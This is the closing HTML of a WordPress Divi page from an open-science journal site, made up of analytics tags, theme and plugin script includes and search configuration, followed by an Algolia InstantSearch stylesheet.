  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/7134\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"7b59879406","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"c06d64d2e6","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"7134","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"8416eb962a","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421
body_size: 3563
content:
/* Global */

[class^='ais-'] {
  box-sizing: border-box;
  font-size: 0.9rem;
}

a[class^='ais-'] {
  color: #21243d;
  text-decoration: none;
}

/*
  We need to target the root element because Angular InstantSearch
  creates web components which are not targetable with the `*` selector.
*/
[class^='ais-'][class$='--disabled'],
/*
  We need to target all elements for widgets containing
  multiple sub elements (e.g. RangeSlider)
*/
[class^='ais-'][class$='--disabled'] * {
  cursor: not-allowed;
}

.ais-Breadcrumb,
.ais-ClearRefinements,
.ais-CurrentRefinements,
.ais-ClearRefinements-button,
.ais-GeoSearch,
.ais-HierarchicalMenu,
.ais-Hits,
.ais-Results,
.ais-HitsPerPage,
.ais-ResultsPerPage,
.ais-InfiniteHits,
.ais-InfiniteResults,
.ais-Menu,
.ais-MenuSelect,
.ais-NumericMenu,
.ais-NumericSelector,
.ais-Pagination,
.ais-Panel,
.ais-PoweredBy,
.ais-RangeInput,
.ais-RangeSlider,
.ais-RatingMenu,
.ais-RefinementList,
.ais-SearchBox,
.ais-SortBy,
.ais-SortBy-select,
.ais-HitsPerPage-select,
.ais-Stats,
.ais-ToggleRefinement {
  color: #21243d;
  font-size: 0.75rem;
}

/* Highlighting */

.ais-Highlight-highlighted,
.ais-Snippet-highlighted {
  background: rgba(226, 164, 0, 0.4);
}

/* Hits */

.ais-Hits-list {
  display: grid;
  grid-gap: 20px;
  grid-template-columns: 1fr;
}

@media (min-width: 680px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 900px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1366px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1920px) {
  .ais-Hits-list {
    grid-template-columns: 1fr 1fr;
  }
}

/* ----------- Non-Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 1) {

	  
}

/* ----------- Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (min-resolution: 192dpi) {
	  
}


/* Menus */

.ais-RefinementList-item,
.ais-Menu-item,
.ais-HierarchicalMenu-item,
.ais-RatingMenu-item {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ais-RefinementList-item,
/*
 The refinement list item in InstantSearch.js contains a wrapping `div` because of
 the template behavior. We therefore need to apply the styles to all the elements
 in a refinement list.
*/
.ais-RefinementList-item *,
.ais-RatingMenu-item {
  cursor: pointer;
}

.ais-HierarchicalMenu-link,
.ais-RatingMenu-item,
.ais-RefinementList-item {
  padding-bottom: 0.6rem;
}

.ais-Breadcrumb-item--selected,
.ais-HierarchicalMenu-item--selected,
.ais-Menu-item--selected {
  font-weight: bold;
}

.ais-RatingMenu-starIcon--full {
  fill: #1f6994;
}

.ais-RatingMenu-starIcon--empty {
  fill: rgba(0, 0, 0, 0.08);
}

/* Panel */

.ais-Panel--collapsible {
  position: relative;
}

.ais-Panel--collapsed .ais-Panel-body,
.ais-Panel--collapsed .ais-Panel-footer {
  display: none;
}

.ais-Panel-collapseButton {
  background: none;
  border: none;
  cursor: pointer;
  padding: 0;
  position: absolute;
  right: 0;
}

.ais-Panel-header {
  border: none;
  color: #21243d;
  font-size: 0.678rem;
  font-weight: 600;
  letter-spacing: 0.08rem;
  line-height: 1.6;
  padding-bottom: 1rem;
  text-transform: uppercase;
}

/* Search box */

.ais-SearchBox-form {
  position: relative;
}

.ais-SearchBox-input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.06);
  border: none;
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-family: inherit;
  min-height: 54px;
  outline: none;
  padding-left: 56px;
  width: 100%;
}

.ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.5);
  opacity: 1; /* Firefox */
}

.ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator,
.ais-SearchBox-submit {
  align-items: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  display: flex;
  height: 100%;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 48px;
}

.ais-SearchBox-reset[hidden],
.ais-SearchBox-loadingIndicator[hidden] {
  display: none;
}

.ais-SearchBox-submit {
  left: 0;
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator {
  right: 0;
}

.ais-SearchBox-resetIcon {
  height: 10px;
  width: 10px;
}

/* SFFV search box */
.container-filters .ais-Panel{
	transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 2px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
	padding: 10px;
	border-radius: 10px;
	margin-bottom: 10px;
}
.container-filters .ais-Panel .ais-Panel-header{
	color: #1f6994;
	//text-align: center;
}
.ais-RefinementList .ais-SearchBox-input {
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-size: 0.8rem;
  min-height: 40px;
  padding: 0 44px;
}

.ais-RefinementList .ais-SearchBox-form {
  margin-bottom: 1rem;
}

/* Menus */

.ais-HierarchicalMenu-link,
.ais-RatingMenu-link,
.ais-RefinementList-label {
  align-items: center;
  display: flex;
}

.ais-RefinementList-checkbox {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.08);
  border: none;
  border-radius: 2px;
  height: 1rem;
  margin: 0;
  margin-right: 0.5rem;
  position: relative;
  width: 1rem;
}

.ais-RefinementList-item--selected {
  font-weight: bold;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox {
  background-color: #1f6994;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
  background-color: #fff;
  border-radius: 4px;
  content: '';
  height: 4px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-2px) translateY(-2px);
  width: 4px;
}

.ais-HierarchicalMenu-count,
.ais-Menu-count,
.ais-RefinementList-count {
  align-items: center;
  background-color: rgba(65, 66, 71, 0.08);
  border-radius: 4px;
  color: rgba(33, 36, 61, 0.8);
  display: flex;
  font-size: 0.64rem;
  font-weight: 600;
  letter-spacing: 1.1px;
  margin-left: 8px;
  padding: 0 4px;
}

.ais-HierarchicalMenu-showMore,
.ais-Menu-showMore,
.ais-RefinementList-showMore {
	margin-top: 1rem;
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.2em 1.0em;
    border-radius: 5px;
    text-transform: capitalize;
}

.ais-HierarchicalMenu-list {
  font-weight: normal;
}

.ais-HierarchicalMenu-link::before {
  align-items: center;
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%2390919E' fill-rule='nonzero' d='M0 4l4-4 4 4z'/%3E%3C/svg%3E%0A");
  display: flex;
  height: 8px;
  justify-content: center;
  margin-right: 1rem;
  width: 8px;
}

.ais-HierarchicalMenu-item--selected .ais-HierarchicalMenu-link::before {
  transform: rotate(180deg);
}

.ais-HierarchicalMenu-item--selected
  .ais-HierarchicalMenu-item:not(.ais-HierarchicalMenu-item--selected)
  .ais-HierarchicalMenu-link::before {
  transform: rotate(0);
}

/* ClearRefinements */

.ais-ClearRefinements,
.ais-ClearRefinements-button {
  color: rgba(33, 36, 61, 0.7);
}

.ais-ClearRefinements-button--disabled {
  color: rgba(33, 36, 61, 0.5);
}

  

/* Selectors */

.ais-SortBy,
.ais-HitsPerPage {
  position: relative;
}

.ais-SortBy::after,
.ais-HitsPerPage::after {
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='7' viewBox='0 0 12 7'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M14-5v16H-2V-5z'/%3E%3Cpath fill='%23000' stroke='%23FFF' stroke-width='.5' d='M2.228 1.332a.664.664 0 0 0-.942.001.665.665 0 0 0-.002.941l4.247 4.247c.259.26.679.26.938 0l4.247-4.247a.664.664 0 0 0-.002-.94.666.666 0 0 0-.942-.002L6 5.105 2.228 1.332z'/%3E%3C/g%3E%3C/svg%3E%0A");
  display: inline-block;
}

.ais-SortBy-select,
.ais-HitsPerPage-select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: none;
  border: none;
  color: #21243d;
  font-family: inherit;
}



/* Pagination */

.ais-Pagination-list {
  justify-content: center;
}

.ais-Pagination-item,
.ais-Pagination-link {
  align-items: center;
  display: flex;
  justify-content: center;
}

.ais-Pagination-item {
  height: 38px;
  width: 38px;
}

 

* {
  box-sizing: border-box;
}

body,
h1,
h2 {
  margin: 0;
  padding: 0;
}

body {
  font-family: Open Sans, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',
    'Segoe UI Symbol';
  -webkit-font-smoothing: antialiased;
}

/* Containers */

.ais-container {
  display: flex;
  margin: 0 auto;
  max-width: 1920px;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
}

.container-filters {
  flex: 1;
  margin-right: 20px;
  max-width: 260px;
}

.container-header {
  align-items: center;
  display: flex;
  justify-content: space-between;
  min-height: 80px;
}

.container-results {
  flex: 3;
}

.container-options {
  border-bottom: 1px solid #ebecf3;
  display: flex;
  justify-content: flex-end;
  margin-bottom: 30px;
  padding: 30px 0;
}

.container-options .container-option:not(:first-child) {
  margin-left: 48px;
}

.container-options select {
  min-width: 100px;
}

.container-footer {
  margin: 4rem 0;
}

/* Clear refinements container */

.clear-filters {
  align-items: center;
  display: flex;
}

.clear-filters svg {
  margin-right: 8px;
}

/* Panel */

.container-body .ais-Panel {
  border-top: 1px solid #ebecf3;
  padding-bottom: 2rem;
  padding-top: 1rem;
}

.ais-Panel-header {
  font-family: Hind, sans-serif;
}

/* Search box */
/*
.ais-SearchBox {
  height: 64px;
  width: 740px;
}*/

.container-results .ais-SearchBox .ais-SearchBox-input {
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 48px 0 rgba(0, 0, 0, 0.2);
  font-family: Hind, sans-serif;
  height: 64px;
  /*
    The "Hind" font family is vertically off-balance.
    Adding 4px of padding top makes it more vertically aligned.
  */
  padding: 4px 48px 0 64px;
}

.container-results .ais-SearchBox-submit {
  padding: 0 1rem 0 2rem;
  width: 64px;
}

.container-results .ais-SearchBox .ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.24);
  opacity: 1; /* Firefox */
}

.container-results .ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-submit {
  color: #1f6994;
}

.ais-RefinementList .ais-SearchBox-input {
  font-family: Hind, sans-serif;
  /*
